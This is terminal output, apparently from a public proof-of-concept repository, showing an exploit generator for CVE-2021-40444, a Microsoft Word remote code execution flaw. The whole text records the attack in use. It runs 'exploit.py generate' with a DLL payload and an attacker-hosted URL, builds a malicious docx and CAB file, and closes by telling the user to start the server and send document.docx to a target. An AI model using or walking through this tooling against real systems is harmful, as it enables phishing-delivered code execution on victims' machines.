 lockedbyte@pwn:~/Downloads/test/CVE-2021-40444$ python3 exploit.py generate test/calc.dll http://192.168.0.14
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...
[ == Options == ]
[ DLL Payload: test/calc.dll
[ HTML Exploit URL: http://192.168.0.14
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: docProps/ (stored 0%)
adding: docProps/core.xml (deflated 50%)
adding: docProps/app.xml (deflated 48%)
adding: word/ (stored 0%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/webSettings.xml (deflated 57%)
adding: word/document.xml (deflated 85%)
adding: word/settings.xml (deflated 63%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
adding: word/fontTable.xml (deflated 74%)
adding: word/styles.xml (deflated 89%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target
lockedbyte@pwn:~/Downloads/test/CVE-2021-40444$